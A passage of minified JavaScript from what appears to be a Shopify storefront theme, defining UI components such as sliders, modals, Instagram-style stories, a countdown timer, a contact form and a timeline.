n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*r,n=100+(parseInt(t.dataset.zoom)-100)*r,o=3.6*parseInt(t.dataset.rotation)*r;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass="true"==this.dataset.productTabs?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block","video"===r.getAttribute("data-type")&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="","video"===r.getAttribute("data-type")&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o));return(t-1)*(r+o)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";if(this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s){let n=new Date(t.replace(/-/g,"/"));return n}let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if("fixed"!==e)return new Date(r,o,a,l,d,c);{let h=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(h)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t=>{if(!this.units[t])return;let e=this.querySelector(`[aria-label="${"days"===t?"Day":"hours"===t?"Hour":"minutes"===t?"Minute":"Second"}"]`);if(!e)return;let i=e.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t]).padStart(2,"0");"4"===this.timerStyle?(i.innerHTML="",s.split("").forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,i.appendChild(e)})):i.textContent=s,i.setAttribute("aria-label",`${d[t]} ${this.labels[t]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){let t=this.querySelectorAll(".results__percentage");t.forEach(t=>{let e=parseInt(t.dataset.percentage,10)||0;this.animateRow(t,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if("circle"===this.styleType){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t=>{let n=Math.min((t-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);class ShrineTimeline extends HTMLElement{connectedCallback(){if(this.direction=this.dataset.direction||"vertical",this.styleVertical=this.dataset.styleVertical||"classic",this.styleHorizontal=this.dataset.styleHorizontal||"classic",this.animateVertical="true"===this.dataset.animateVertical,this.animateHorizontal="true"===this.dataset.animateHorizontal,this.pointAnimMs=1e3*Math.max(0,parseFloat(this.dataset.pointAnimationDuration||"0")),this.lineAnimMs=1e3*Math.max(0,parseFloat(this.dataset.lineAnimationDuration||"0")),this.stepDelayMs=this.pointAnimMs+this.lineAnimMs,this.timelineRoot=this.querySelector(".timeline")||this,this.itemsContainer=this.querySelector(".timeline__items"),this.items=Array.from(this.querySelectorAll(".timeline__item")),this.activeContentOutlet=this.querySelector("[data-active-outlet]"),this.sliderComponent=this.querySelector("timeline-slider"),this.itemsContainer&&0!==this.items.length){if(this.items.forEach((t,e)=>t.dataset.index=String(e)),this.activeIndex=0,this.dataset.mode="vertical"===this.direction?this.styleVertical:this.styleHorizontal,this._suppressScroll=!1,this._restoreTimer=null,this.activeTransitionMs=1e3*Math.max(0,parseFloat(this.dataset.activeTransitionDuration||"0.25")),this._activeContentTimer=null,"vertical"===this.direction){this.alignMarkersToHeaders();let t=debounce(()=>{this.alignMarkersToHeaders()},200);window.addEventListener("resize",t),this.initVertical()}else"horizontal"===this.direction&&this.initHorizontal()}}initVertical(){switch(this.styleVertical){case"classic":this.initClassicMode(this.animateVertical);break;case"scroll_activated":this.initVerticalScrollActivated();break;case"accordion":this.initVerticalAccordion()}}initHorizontal(){switch(console.log("init"),this.styleHorizontal){case"classic":this.initClassicMode(this.animateHorizontal);break;case"slider_click":this.initHorizontalSliderClick()}}setActiveUpTo(t){this.items.forEach((e,i)=>{i<=t?e.classList.add("is-active"):e.classList.remove("is-active")}),this.activeIndex=t}setOnlyOpen(t){this.items.forEach((e,i)=>{e.classList.toggle("is-open",i===t)})}updateActiveContentFrom(t){if(!this.activeContentOutlet)return;let e=this.activeContentOutlet,i=this.items[t];if(!i)return;let s=i.querySelector(".timeline-item__active");if(!s)return;let n=s.innerHTML,r=e.querySelector(".timeline-active-content__inner");r||((r=document.createElement("div")).className="timeline-active-content__inner",r.innerHTML=e.innerHTML,e.innerHTML="",e.appendChild(r));let o=e.offsetHeight;e.style.height=`${o}px`;let a=e.style.transition;e.style.transition="none",e.style.opacity="0",e.offsetHeight,r.innerHTML=n,e.style.height="auto";let l=e.offsetHeight;e.style.height=`${o}px`,e.offsetHeight,e.style.transition=a||"",requestAnimationFrame(()=>{e.style.height=`${l}px`,e.style.opacity="1"});let d=t=>{"height"===t.propertyName&&(e.style.height="",e.removeEventListener("transitionend",d))};e.addEventListener("transitionend",d)}whenSectionEntersViewport(t){let e=new IntersectionObserver(i=>{for(let s of i)if(s.isIntersecting){e.disconnect(),t();break}},{root:null,threshold:.15});e.observe(this)}computeIndexClosestToViewportCenter(){let t=window.innerHeight/2,e=0,i=1/0;for(let s=0;s<this.items.length;s++){let n=this.items[s].getBoundingClientRect(),r=n.top+n.height/2,o=Math.abs(r-t);o<i&&(i=o,e=s)}return e}attachScrollListener(t){let e=!1,i=()=>{e||(e=!0,requestAnimationFrame(()=>{t(),e=!1}))};return window.addEventListener("scroll",i,{passive:!0}),()=>window.removeEventListener("scroll",i)}computeCompressionFactor(t,e){let i=Math.abs(Number(t)-Number(e));return Math.max(1,i)}withCompressedDurationsToFinishTogether(t,e,i){let s=this.computeCompressionFactor(t,e);if(this._restoreTimer&&(clearTimeout(this._restoreTimer),this._restoreTimer=null),!this.timelineRoot||s<=1)return i?.(),0;let n=this.pointAnimMs/s/1e3,r=this.lineAnimMs/s/1e3,o=this.timelineRoot.style.getPropertyValue("--point-animation-duration"),a=this.timelineRoot.style.getPropertyValue("--line-animation-duration");this.timelineRoot.style.setProperty("--point-animation-duration",`${n}s`),this.timelineRoot.style.setProperty("--line-animation-duration",`${r}s`),i?.();let l=this.pointAnimMs+this.lineAnimMs;return this._restoreTimer=window.setTimeout(()=>{o?this.timelineRoot.style.setProperty("--point-animation-duration",o.trim()):this.timelineRoot.style.removeProperty("--point-animation-duration"),a?this.timelineRoot.style.setProperty("--line-animation-duration",a.trim()):this.timelineRoot.style.removeProperty("--line-animation-duration"),this._restoreTimer=null},l),l}smoothScrollItemToViewportCenter(t){let 